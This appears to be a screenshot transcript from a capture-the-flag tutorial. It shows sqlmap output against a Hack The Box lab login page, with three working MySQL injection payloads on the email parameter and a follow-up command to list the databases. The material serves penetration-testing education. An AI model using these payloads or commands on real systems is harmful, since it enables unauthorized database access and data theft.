 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Professiona... EuropaCorp Server Ad... kali@kali: ~/labs kali@kali: ~
kali@kali: ~
File Actions Edit View Help
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=hmo9r14dchh...qh16nfsje7'). Do you want to use those
[Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=test@test.nz' RLIKE (SELECT (CASE WHEN (3756=3756) THEN 0x7465737440746573742e6e7a ELSE 0x28 END))-- RNls&passwor
d=pass
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: email=test@test.nz' AND GTID_SUBSET(CONCAT(0x717a627a71,(SELECT (ELT(1805=1805,1))),0x7162786271),1805)-- FjcO&password
=pass
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@test.nz' AND (SELECT 7589 FROM (SELECT(SLEEP(5)))BtSx)-- frvT&password=pass
---
[18:14:57] [INFO] testing MySQL
[18:14:57] [INFO] confirming MySQL
[18:14:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[18:14:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/admin-portal.europacorp.htb'
[*] ending @ 18:14:58 /2021-12-06/
kali@kali:~$ sqlmap -u https://admin-portal.europacorp.htb/login.php --data='email=test%40test.nz&password=password' --dbms=mysql --
dbs
Alpha Tutorials | Alpha Tech Support